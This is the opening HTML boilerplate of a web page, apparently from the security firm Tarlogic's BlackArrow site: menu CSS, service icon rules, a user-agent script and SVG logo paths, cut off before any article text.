1rem;font-size:var(--specific-menu-mobile-font-size);font-weight:var(--specific-menu-mobile-font-weight)}.main_menu .menu-item .sub-menu,.main_menu .menu-item .wpml-ls-sub-menu,.main_menu .wpml-ls-item .sub-menu,.main_menu .wpml-ls-item .wpml-ls-sub-menu,.wpml-ls ul .menu-item .sub-menu,.wpml-ls ul .menu-item .wpml-ls-sub-menu,.wpml-ls ul .wpml-ls-item .sub-menu,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu{display:inline;position:absolute;top:calc(100% - 2px);left:0;height:auto;background:#fff;padding:0;opacity:0;pointer-events:none;transition:opacity 100ms linear 5ms}.main_menu .menu-item .sub-menu li.menu-item,.main_menu .menu-item .sub-menu li.wpml-ls-item,.main_menu .menu-item .wpml-ls-sub-menu li.menu-item,.main_menu .menu-item .wpml-ls-sub-menu li.wpml-ls-item,.main_menu .wpml-ls-item .sub-menu li.menu-item,.main_menu .wpml-ls-item .sub-menu li.wpml-ls-item,.main_menu .wpml-ls-item .wpml-ls-sub-menu li.menu-item,.main_menu .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item,.wpml-ls ul .menu-item .sub-menu li.menu-item,.wpml-ls ul .menu-item .sub-menu li.wpml-ls-item,.wpml-ls ul .menu-item .wpml-ls-sub-menu li.menu-item,.wpml-ls ul .menu-item .wpml-ls-sub-menu li.wpml-ls-item,.wpml-ls ul .wpml-ls-item .sub-menu li.menu-item,.wpml-ls ul .wpml-ls-item .sub-menu li.wpml-ls-item,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu li.menu-item,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item{padding:0;display:block;height:auto}.main_menu .menu-item .sub-menu li.menu-item a,.main_menu .menu-item .sub-menu li.wpml-ls-item a,.main_menu .menu-item .wpml-ls-sub-menu li.menu-item a,.main_menu .menu-item .wpml-ls-sub-menu li.wpml-ls-item a,.main_menu .wpml-ls-item .sub-menu li.menu-item a,.main_menu .wpml-ls-item .sub-menu li.wpml-ls-item a,.main_menu .wpml-ls-item .wpml-ls-sub-menu li.menu-item a,.main_menu .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item a,.wpml-ls ul .menu-item .sub-menu li.menu-item a,.wpml-ls ul .menu-item .sub-menu li.wpml-ls-item a,.wpml-ls ul .menu-item .wpml-ls-sub-menu li.menu-item a,.wpml-ls ul .menu-item .wpml-ls-sub-menu li.wpml-ls-item a,.wpml-ls ul .wpml-ls-item .sub-menu li.menu-item a,.wpml-ls ul .wpml-ls-item .sub-menu li.wpml-ls-item a,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu li.menu-item a,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item a{height:auto;padding:.75rem 1rem;width:100%;box-sizing:border-box}.main_menu .menu-item .wpml-ls-sub-menu,.main_menu .wpml-ls-item .wpml-ls-sub-menu,.wpml-ls ul .menu-item .wpml-ls-sub-menu,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu{width:100%}.main_menu .menu-item .wpml-ls-sub-menu li.wpml-ls-item a,.main_menu .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item a,.wpml-ls ul .menu-item .wpml-ls-sub-menu li.wpml-ls-item a,.wpml-ls ul .wpml-ls-item .wpml-ls-sub-menu li.wpml-ls-item a{padding:.1rem 1rem}.main_menu .menu-item:hover .sub-menu,.main_menu .menu-item:hover .wpml-ls-sub-menu,.main_menu .menu-item:focus .sub-menu,.main_menu .menu-item:focus .wpml-ls-sub-menu,.main_menu .wpml-ls-item:hover .sub-menu,.main_menu .wpml-ls-item:hover .wpml-ls-sub-menu,.main_menu .wpml-ls-item:focus .sub-menu,.main_menu .wpml-ls-item:focus .wpml-ls-sub-menu,.wpml-ls ul .menu-item:hover .sub-menu,.wpml-ls ul .menu-item:hover .wpml-ls-sub-menu,.wpml-ls ul .menu-item:focus .sub-menu,.wpml-ls ul .menu-item:focus .wpml-ls-sub-menu,.wpml-ls ul .wpml-ls-item:hover .sub-menu,.wpml-ls ul .wpml-ls-item:hover .wpml-ls-sub-menu,.wpml-ls ul .wpml-ls-item:focus .sub-menu,.wpml-ls ul .wpml-ls-item:focus .wpml-ls-sub-menu{opacity:1;pointer-events:all}.single-post .hero{aspect-ratio:64/5;max-width:100%;min-height:12.5rem}.single-post .header__background{width:100%;height:100%;aspect-ratio:65/5;object-fit:cover;object-position:top}.hero__content{padding:12rem 0 5rem 0;text-align:left}.hero__content .hero__text_container{max-width:56rem}}:root{--specific-menu-mega-title-font-family: var(--global-font-family-02);--specific-menu-mega-title-font-family-mobile: var(--global-font-family-01)}:root.blackarrow{--specific-menu-mega-title-font-family: var(--global-font-family-02);--specific-menu-mega-title-font-family-mobile: var(--global-font-family-02)}.has-mega-menu>a:after{content:"";vertical-align:middle;display:inline;border:.35em solid rgba(0,0,0,0);border-top:.5em solid;position:relative;transform:translateY(0.3rem);float:right;margin-left:.5rem}.has-mega-menu li{border:0}.has-mega-menu.active>.sub-menu{opacity:1 !important;pointer-events:all !important;height:auto !important;box-shadow:0 5px 8px -5px rgba(0,0,0,.16)}.has-mega-menu>.sub-menu{text-align:left;list-style:none;padding:0;background:#fff;opacity:0 !important;pointer-events:none !important;height:0 !important;overflow:hidden !important}.has-mega-menu>.sub-menu li{border:0}.has-mega-menu>.sub-menu .mega-menu-column{padding:1rem 1rem 2rem !important;border:0}.has-mega-menu>.sub-menu .mega-menu-column a{font-size:1rem}.has-mega-menu>.sub-menu .mega-menu-column .megamenu-category{color:#333;padding:1.175rem 0 1.175rem 0;font-size:1rem;display:block;text-align:center;border-bottom:.0625rem solid #ddd;font-family:var(--specific-menu-mega-title-font-family-mobile);font-weight:var(--specific-menu-mega-title-font-weight-mobile)}.has-mega-menu>.sub-menu .mega-menu-column .sub-menu{list-style:none;padding:0;opacity:1 !important;pointer-events:all !important;height:auto !important}.has-mega-menu>.sub-menu .mega-menu-column .sub-menu li{padding-left:0}.has-mega-menu>.sub-menu .mega-menu-column .sub-menu li.title_link a{font-family:var(--specific-menu-mega-title-font-family-mobile);font-weight:var(--specific-menu-mega-title-font-weight-mobile);display:flex;justify-content:center;border-bottom:.0625rem solid #ddd}.has-mega-menu>.sub-menu .mega-menu-column .sub-menu li a{font-family:var(--global-font-family-01)}.service-icon a{position:relative !important;padding-left:3.5rem !important;line-height:2 !important;display:flex;align-items:center}.service-icon a:before{content:"";display:block;position:absolute;left:1rem;width:2rem;height:2rem;background-repeat:no-repeat;background-size:contain}.service-icon.visible.pentest a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/auditoria-seguridad-darkblue.png)}.service-icon.visible.wifi-pentest a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/owisam-darkblue.png)}.service-icon.visible.social-engineering a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/02/social-engineering-pentest-darkblue.png)}.service-icon.visible.apt a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/apt-darkblue.png)}.service-icon.visible.advisors a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/10/cybersecurity-advisors-darkblue.png)}.service-icon.visible.web-security-audit a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/owasp-darkblue.png)}.service-icon.visible.mobile-app-security a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/aplicaciones-moviles-darkblue.png)}.service-icon.visible.bank-infraestructures a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/02/psd2-swift-security-analysis-darkblue.png)}.service-icon.visible.iot-security a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/10/iot-analysis-darkblue-1.png)}.service-icon.visible.dos-attacks a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/11/dos-tests-darkblue.png)}.service-icon.visible.reverse-engineering a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/ingenieria-inversa-darkblue.png)}.service-icon.visible.cloud-infraestructures a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/10/revisiones-cloud-darkblue-1.png)}.service-icon.visible.code-security-audit a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/auditoria_codigo_fuente-darkblue.png)}.service-icon.visible.hardening a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/hardening-darkblue.png)}.service-icon.visible.dast a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/11/it-infrastructure-darkblue.png)}.service-icon.visible.sast a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/auditoria_codigo_fuente-darkblue.png)}.service-icon.visible.compliance-security a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/11/compliance-security-darkblue.png)}.service-icon.visible.dynamic-risk a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2021/10/dynamic-risks-darkblue.png)}.service-icon.visible.bug-bounty a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2019/07/bug-bounty-darkblue.png)}.service-icon.visible.blackarrow a:before{background-image:url(https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/blackarrow-small.webp)}.service-icon.visible.threat-hunting a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/06/threat-hunting-dark.webp)}.service-icon.visible.red-team a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/06/red-team-icon-dark.webp)}.service-icon.visible.blue-team a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/06/blue-team-dark.webp)}.service-icon.visible.service-cyberattacksimulation a:before{background-image:url(https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/align-left-checklist.svg)}.service-icon.visible.product-genericarrow a:before{background-image:url(https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/arrow-right-black.svg)}.service-icon.visible.compromise-assesment a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/06/compromise_assesment_dark.webp)}.service-icon.visible.digital-surveillance a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/09/digital_surveillance.png)}.service-icon.visible.fraud-investigation a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/09/fraud-analysis-darkblue-1.png)}.service-icon.visible.threat-intelligence a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/09/Threat_intelligence_azul.png)}.service-icon.visible.strategic-cyberintelligence a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/09/strategic_cyber_intelligence_azul.png)}.service-icon.visible.training-cyberintelligence a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2022/09/TRAINNING_ICONO_AZUL.png)}.service-icon.visible.ai-pentest a:before{background-image:url(https://www.tarlogic.com/wp-content/uploads/2025/02/ai_icon_blue.png)}@media only screen and (min-width: 75em){.has-mega-menu>.sub-menu .mega-menu-column .sub-menu li.title_link a,.has-mega-menu ul.sub-menu .mega-menu-column .megamenu-category{font-family:var(--specific-menu-mega-title-font-family);font-weight:var(--specific-menu-mega-title-font-weight);border-bottom:0;text-align:left;justify-content:flex-start;width:100%}.has-mega-menu ul.sub-menu .mega-menu-column a{text-align:left;border-bottom:0}li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:10px 25px;flex:1 0 calc(33% - 2rem);max-width:calc(33% - 2rem);margin:0 auto}.has-mega-menu{position:static !important}li.has-mega-menu .sub-menu{width:100%;position:absolute;top:116px;z-index:100;left:0px;right:0px}li.has-mega-menu>.sub-menu{display:flex !important;flex-wrap:wrap}li.has-mega-menu .sub-menu .sub-menu{position:static;display:inline-block}}
</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-16578 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1">
  <header data-rocket-location-hash="9496dc44cbda5cdebb84f02bfc4ab41b" class="header">
    <div data-rocket-location-hash="38bce3934bc3794a080973c44ea1e684" class="header__bars">
      <div data-rocket-location-hash="1664e03763881950108036ddfdc4fb03" class="bar_menu">
        <div class="tar_wrapper tar_wrapper--menu">
          <a href="https://www.tarlogic.com/es/blackarrow/" class="bar_menu__logo" aria-label="BlackArrow">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="311" height="73" viewBox="0 0 311 73">
              <path fill="#3E3935" d="M9.82 18.95v35.09L27.36 36.5zM36.35 36.5 1.25 71.6l35.1-.02L53.9 54.04zm0 0L1.25 1.4l35.1.02L53.9 18.96zm50.31-.9c0 2.07-.72 3.7-2.16 4.86s-3.43 1.75-5.94 1.75h-11.9V19.07h11.3c2.36 0 4.26.58 5.7 1.73a5.55 5.55 0 0 1 2.17 4.56c0 2.11-.92 3.7-2.77 4.75 2.4 1.17 3.6 3 3.6 5.48zM72.02 23.75v4.63h5.94c.73 0 1.34-.23 1.8-.69.48-.46.72-1.02.72-1.69 0-.66-.24-1.2-.71-1.63a2.46 2.46 0 0 0-1.8-.62h-5.95zM80.5 36.8c.47-.45.7-1.02.7-1.72 0-.74-.23-1.32-.69-1.75s-1.11-.64-1.95-.64h-6.54v4.79h6.54c.82 0 1.46-.23 1.94-.68zm26.08.39v5.02H90.22V19.07h5.49v18.12h10.87zm18.62.6h-9.78l-1.63 4.42h-5.65l8.55-23.14h7.22l8.55 23.14h-5.65l-1.61-4.42zm-1.76-4.8-3.13-8.66-3.15 8.66h6.28zm13.02 6.25a11.6 11.6 0 0 1-3.47-8.6c0-3.41 1.15-6.27 3.47-8.57s5.2-3.45 8.64-3.45c3.07 0 5.6.78 7.6 2.34a9.91 9.91 0 0 1 3.75 5.42l-5.36 1.32a5.3 5.3 0 0 0-2.08-2.76 6.38 6.38 0 0 0-3.87-1.18 6.1 6.1 0 0 0-4.74 1.99 6.97 6.97 0 0 0-1.8 4.86c0 1.89.6 3.51 1.82 4.87a6.03 6.03 0 0 0 4.72 2.03c1.51 0 2.8-.38 3.88-1.13a5.13 5.13 0 0 0 2.07-2.72l5.36 1.35a9.8 9.8 0 0 1-3.74 5.35c-1.98 1.55-4.49 2.32-7.5 2.32-3.52 0-6.43-1.15-8.75-3.44zm64.13-3.84h-12.12l-2.86 6.8h-1.84l9.78-23.13h1.95l9.78 23.14h-1.85l-2.84-6.81zm-.67-1.55-5.39-12.93-5.42 12.93h10.81zm18.46-1.23h-7.7v9.59H209V19.07h10.41c2.18 0 3.9.7 5.16 2.08a6.86 6.86 0 0 1 .22 9.2 6.53 6.53 0 0 1-4.52 2.24l6.48 9.62h-1.95l-6.42-9.59zm-7.7-1.51h8.73a5.16 5.16 0 0 0 5.42-5.23c0-1.43-.49-2.66-1.48-3.7a5.24 5.24 0 0 0-3.97-1.55h-8.7v10.48zm30.33 1.51h-7.7v9.59h-1.67V19.07h10.4c2.19 0 3.9.7 5.16 2.08a6.86 6.86 0 0 1 .23 9.2 6.53 6.53 0 0 1-4.53 2.24l6.49 9.62h-1.96l-6.42-9.59zm-7.7-1.51h8.74a5.16 5.16 0 0 0 5.42-5.23c0-1.43-.5-2.66-1.49-3.7a5.24 5.24 0 0 0-3.97-1.55h-8.7v10.48zm22.87 8.05a11.77 11.77 0 0 1-3.4-8.59c0-3.36 1.14-6.19 3.4-8.47a11.4 11.4 0 0 1 8.43-3.42c3.35 0 6.15 1.14 8.41 3.42a11.56 11.56 0 0 1 3.4 8.47 11.8 11.8 0 0 1-3.4 8.58 11.3 11.3 0 0 1-8.4 3.46c-3.37 0-6.19-1.15-8.44-3.45zm15.74-1.17a10.53 10.53 0 0 0 2.84-7.45c0-2.84-.94-5.27-2.84-7.28a9.56 9.56 0 0 0-7.3-3.03 9.6 9.6 0 0 0-7.32 3.03 10.23 10.23 0 0 0-2.85 7.28c0 2.95.94 5.44 2.83 7.47a9.57 9.57 0 0 0 7.33 3.04c2.97 0 5.4-1.02 7.3-3.06zm37.56-18.92-7.4 23.14h-1.71l-6.4-20.4-6.4 20.4h-1.7l-7.38-23.14h1.7l6.56 20.62 6.44-20.62h1.56l6.44 20.62 6.57-20.62h1.72zM165.33 32.16V42.2h-5.48V19.07h5.48v5.84m16-5.89h-6.46l-7.94 11.59 7.94 11.6h6.46l-7.97-11.6zM66.93 53.53h47.24v.54H66.93v-.54zm195.58 0h47.24v.54h-47.24v-.54zm-144.84 2.66c-.6-.6-.9-1.35-.9-2.25a3.08 3.08 0 0 1 3.16-3.13c.9 0 1.64.3 2.24.9.6.6.9 1.34.9 2.23a3.06 3.06 0 0 1-3.14 3.15c-.9 0-1.66-.3-2.26-.9zm4.07-.4c.49-.49.73-1.1.73-1.83a2.53 2.53 0 0 0-2.54-2.6 2.53 2.53 0 0 0-2.57 2.6c0 .74.25 1.34.74 1.83.5.5 1.1.74 1.83.74.72 0 1.32-.25 1.8-.74zm7.75-4.84h2.33v.56h-2.33v5.43h-.6v-5.43h-3.02v5.43h-.6v-5.43h-1.3v-.56h1.3v-.92c0-.66.16-1.17.46-1.53.3-.36.74-.54 1.33-.54.43 0 .81.08 1.13.24l-.15.53c-.3-.15-.62-.22-.97-.22-.8 0-1.2.52-1.2 1.56v.88h3.03v-.92c0-.66.15-1.17.44-1.53.3-.36.75-.54 1.33-.54.44 0 .82.08 1.15.24l-.16.53c-.3-.15-.63-.22-.97-.22-.8 0-1.2.52-1.2 1.56v.88zm3.56 5.28a3.07 3.07 0 0 1-.87-2.29c0-.9.28-1.64.84-2.23.56-.6 1.28-.9 2.17-.9.92 0 1.64.28 2.17.84a3 3 0 0 1 .79 2.13c0 .15 0 .27-.02.37h-5.35c.03.72.28 1.3.73 1.73a2.5 2.5 0 0 0 1.78.65c.54 0 1-.13 1.4-.39.39-.25.67-.57.83-.95l.58.17a2.97 2.97 0 0 1-2.8 1.73 3.1 3.1 0 0 1-2.25-.86zm4.5-2.63a2.43 2.43 0 0 0-.69-1.63 2.3 2.3 0 0 0-1.67-.6 2.36 2.36 0 0 0-2.4 2.25l4.77-.02zm7.09-2.1c.44.46.66 1.1.66 1.9v3.54h-.6v-3.47c0-.66-.16-1.18-.49-1.54a1.8 1.8 0 0 0-1.4-.55c-.7 0-1.25.23-1.68.7a2.6 2.6 0 0 0-.64 1.83v3.03h-.59v-5.99h.6v1.24a2.58 2.58 0 0 1 2.37-1.38c.74 0 1.33.23 1.77.69zm3.17 5.08c-.49-.34-.8-.76-.96-1.28l.58-.16c.11.4.36.72.75 1 .38.26.83.39 1.33.39.51 0 .94-.11 1.27-.34.33-.23.5-.51.5-.84a.83.83 0 0 0-.23-.62c-.15-.15-.4-.27-.77-.38l-1.79-.53a2.67 2.67 0 0 1-.98-.5c-.25-.2-.37-.5-.37-.9 0-.43.2-.8.6-1.13.41-.32.9-.48 1.5-.48s1.13.14 1.56.42c.42.28.73.64.92 1.07l-.57.16c-.12-.3-.35-.56-.7-.78a2.31 2.31 0 0 0-1.23-.32c-.45 0-.81.11-1.08.34-.27.22-.4.47-.4.74 0 .22.07.39.23.51.16.13.4.24.73.34l1.82.55c.9.26 1.35.76 1.35 1.48 0 .51-.22.93-.67 1.27-.45.33-1.01.5-1.69.5a2.9 2.9 0 0 1-1.7-.5zm5.93-7.04a.47.47 0 0 1-.14-.35c0-.12.04-.23.14-.32.09-.1.2-.14.34-.14a.47.47 0 1 1 0 .95.47.47 0 0 1-.34-.14zm.05 1.41h.6v6h-.6v-6zm8.01 0-2.67 6h-.65l-2.66-6h.62l2.37 5.31 2.35-5.31h.63zm1.62 5.28a3.07 3.07 0 0 1-.88-2.29c0-.9.28-1.64.84-2.23.57-.6 1.29-.9 2.18-.9.91 0 1.64.28 2.16.84a3 3 0 0 1 .8 2.13l-.02.37h-5.35c.03.72.27 1.3.73 1.73.45.43 1.05.65 1.78.65.54 0 1-.13 1.4-.39.38-.25.66-.57.83-.95l.57.17a2.97 2.97 0 0 1-2.8 1.73c-.91 0-1.66-.29-2.24-.86zm4.5-2.63a2.43 2.43 0 0 0-.7-1.63c-.4-.4-.96-.6-1.66-.6a2.37 2.37 0 0 0-2.4 2.25l4.76-.02zm11.61-5.5v8.84h-.59v-1.27c-.24.45-.6.8-1.04 1.05-.45.25-.97.37-1.55.37-.88 0-1.6-.3-2.19-.9a3.11 3.11 0 0 1-.87-2.25c0-.9.29-1.64.87-2.24.58-.6 1.31-.9 2.19-.9a2.9 2.9 0 0 1 2.6 1.41v-4.1h.59zm-1.32 7.7c.5-.5.75-1.12.75-1.85a2.5 2.5 0 0 0-.75-1.83c-.5-.5-1.1-.75-1.8-.75-.74 0-1.34.24-1.82.73a2.6 2.6 0 0 0-.7 1.86c0 .74.23 1.36.7 1.85.49.49 1.1.73 1.82.73.7 0 1.3-.25 1.8-.75zm4.92-4.7c.39-.22.85-.3 1.39-.22v.55c-.69-.07-1.23.1-1.64.52-.4.43-.6 1.12-.6 2.09v2.9h-.6v-5.99h.6v1.12c.18-.43.47-.76.85-.97zm2.89-1.56a.47.47 0 0 1-.14-.35c0-.12.05-.23.14-.32.1-.1.21-.14.35-.14a.47.47 0 1 1 0 .95.47.47 0 0 1-.35-.14zm.06 1.41h.59v6h-.6v-6zm8 0-2.66 6h-.66l-2.66-6h.63l2.36 5.31 2.36-5.31h.63zm1.62 5.28a3.07 3.07 0 0 1-.87-2.29c0-.9.28-1.64.84-2.23.56-.6 1.28-.9 2.17-.9.92 0 1.64.28 2.17.84a3 3 0 0 1 .79 2.13c0 .15 0 .27-.02.37h-5.35c.03.72.28 1.3.73 1.73s1.05.65 1.78.65c.54 0 1-.13 1.4-.39.38-.25.66-.57.83-.95l.58.17a2.97 2.97 0 0 1-2.8 1.73c-.92 0-1.67-.29-2.25-.86zm4.5-2.63a2.43 2.43 0 0 0-.69-1.63 2.3 2.3 0 0 0-1.67-.6 2.37 2.37 0 0 0-2.4 2.25l4.77-.02zm7.09-2.1c.44.46.66 1.1.66 1.9v3.54h-.6v-3.47c0-.66-.16-1.18-.49-1.54a1.8 1.8 0 0 0-1.4-.55c-.7 0-1.25.23-1.68.7a2.6 2.6 0 0 0-.64 1.83v3.03h-.59v-5.99h.6v1.24a2.58 2.58 0 0 1 2.37-1.38c.74 0 1.33.23 1.77.69zm12.01-3.4v8.84h-.58v-1.27c-.25.45-.6.8-1.05 1.05-.45.25-.96.37-1.55.37-.88 0-1.6-.3-2.19-.9a3.11 3.11 0 0 1-.87-2.25c0-.9.3-1.64.87-2.24.58-.6 1.31-.9 2.2-.9.57 0 1.08.13 1.53.38.45.25.8.6 1.06 1.03v-4.1h.59zm-1.3 7.7c.5-.5.74-1.12.74-1.85a2.5 2.5 0 0 0-.74-1.83c-.5-.5-1.1-.75-1.8-.75-.74 0-1.35.24-1.82.73a2.6 2.6 0 0 0-.71 1.86c0 .74.24 1.36.71 1.85.48.49 1.09.73 1.82.73.7 0 1.3-.25 1.8-.75zm3.93.43a3.07 3.07 0 0 1-.87-2.29c0-.9.28-1.64.84-2.23.56-.6 1.29-.9 2.17-.9.92 0 1.64.28 2.17.84a3 3 0 0 1 .79 2.13l-.01.37h-5.35c.03.72.27 1.3.73 1.73.45.43 1.04.65 1.77.65.54 0 1-.13 1.4-.39.39-.25.67-.57.84-.95l.57.17a2.97 2.97 0 0 1-2.8 1.73 3.1 3.1 0 0 1-2.25-.86zm4.5-2.63a2.43 2.43 0 0 0-.68-1.63c-.42-.4-.98-.6-1.68-.6a2.37 2.37 0 0 0-2.4 2.25l4.77-.02zm3.41-2.65h2.32v.56h-2.32v5.43h-.6v-5.43h-1.3v-.56h1.3v-.92c0-.66.15-1.17.45-1.53.3-.36.74-.54 1.33-.54.44 0 .82.08 1.14.24l-.15.53c-.3-.15-.63-.22-.97-.22-.8 0-1.2.52-1.2 1.56v.88zm3.56 5.28a3.07 3.07 0 0 1-.88-2.29c0-.9.28-1.64.84-2.23.56-.6 1.29-.9 2.17-.9.92 0 1.65.28 2.17.84a3 3 0 0 1 .79 2.13l-.01.37h-5.35c.03.72.27 1.3.73 1.73s1.04.65 1.77.65c.54 0 1-.13 1.4-.39.39-.25.67-.57.84-.95l.57.17a2.97 2.97 0 0 1-2.8 1.73c-.91 0-1.66-.29-2.24-.86zm4.5-2.63a2.43 2.43 0 0 0-.7-1.63c-.4-.4-.96-.6-1.67-.6a2.36 2.36 0 0 0-2.4 2.25l4.77-.02zm7.08-2.1c.44.46.66 1.1.66 1.9v3.54h-.59v-3.47c0-.66-.16-1.18-.5-1.54a1.8 1.8 0 0 0-1.4-.55c-.69 0-1.24.23-1.67.7a2.6 2.6 0 0 0-.64 1.83v3.03h-.6v-5.99h.6v1.24a2.6 2.6 0 0 1 2.37-1.38c.74 0 1.33.23 1.77.69zm3.18 5.08c-.5-.34-.82-.76-.97-1.28l.58-.16c.11.4.37.72.75 1 .39.26.83.39 1.33.39.52 0 .94-.11 1.27-.34.33-.23.5-.51.5-.84a.83.83 0 0 0-.22-.62 1.9 1.9 0 0 0-.77-.38l-1.8-.53a2.67 2.67 0 0 1-.98-.5c-.24-.2-.37-.5-.37-.9 0-.43.2-.8.61-1.13.4-.32.9-.48 1.49-.48.61 0 1.13.14 1.56.42.43.28.74.64.92 1.07l-.57.16c-.11-.3-.34-.56-.69-.78a2.31 2.31 0 0 0-1.23-.32c-.46 0-.82.11-1.09.34-.27.22-.4.47-.4.74 0 .22.08.39.24.51.16.13.4.24.72.34l1.82.55c.9.26 1.35.76 1.36 1.48 0 .51-.23.93-.68 1.27-.45.33-1 .5-1.69.5a2.9 2.9 0 0 1-1.7-.5zm6.26-.35a3.07 3.07 0 0 1-.87-2.29c0-.9.28-1.64.84-2.23.56-.6 1.28-.9 2.17-.9.92 0 1.64.28 2.17.84a3 3 0 0 1 .78 2.13v.37h-5.36c.03.72.28 1.3.73 1.73a2.5 2.5 0 0 0 1.78.65c.54 0 1-.13 1.4-.39.38-.25.66-.57.83-.95l.58.17a2.97 2.97 0 0 1-2.8 1.73c-.92 0-1.67-.29-2.25-.86zm4.5-2.63a2.43 2.43 0 0 0-.69-1.63 2.3 2.3 0 0 0-1.67-.6 2.37 2.37 0 0 0-2.4 2.25l4.77-.02z" />
            </svg>

          </a>
          <a href="https://www.tarlogic.com/es/" class="logo_tarlogic" aria-label="tarlogic">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="114" height="41" viewBox="0 0 114 41">
              <path fill="#1B2E51" d="M12.71.33v8.14L1.18 18.09v-7.26z" />
              <path fill="#00AEAB" d="M24.23 18.09 12.71 8.47v-.01.01l-.01-.01v.01L1.18 18.09l4.76 1.74 6.77-5.76 6.77 5.76z" />
              <path fill="#002B56" d="M12.71 14.07v26.6L3.83 21.48z" />
              <path fill="#00AEAB" d="M30 11.79h8.86v2.94h-2.98v8.32h-2.96v-8.32H30zm14.11 7.3h2.3l-1.15-2.48-1.15 2.48zm-4.78 3.96 5.24-11.25h1.34l5.3 11.25h-2.96l-.7-1.47h-4.6l-.67 1.47h-2.95zm16.33-5.54h1.83a1.61 1.61 0 1 0 0-3.22h-1.83v3.22zm3.57 5.54-1.74-2.99h-1.83v2.99H52.7V11.8h4.74a4.15 4.15 0 0 1 2.8 7.17l2.39 4.08h-3.4zm4.85-11.25h2.96v8.28h4.05v2.97h-7.01zm14.05 2.94a2.68 2.68 0 1 0 .02 5.36 2.68 2.68 0 0 0-.02-5.36m0-2.94a5.61 5.61 0 1 1-5.6 5.64c0-3.1 2.5-5.64 5.6-5.64M96.65 17v.42A5.63 5.63 0 1 1 95 13.44l-2.1 2.06a2.7 2.7 0 0 0-1.87-.74 2.67 2.67 0 1 0 2.17 4.23h-2.17V17h5.62zm1.61-5.2h2.95v11.24h-2.95zm12.46 3.72a2.63 2.63 0 0 0-1.9-.73 2.55 2.55 0 0 0-2.63 2.63c0 1.53 1.1 2.64 2.64 2.64a2.6 2.6 0 0 0 1.89-.75l2.1 2.07a5.63 5.63 0 1 1-.03-7.95l-2.07 2.09z" />
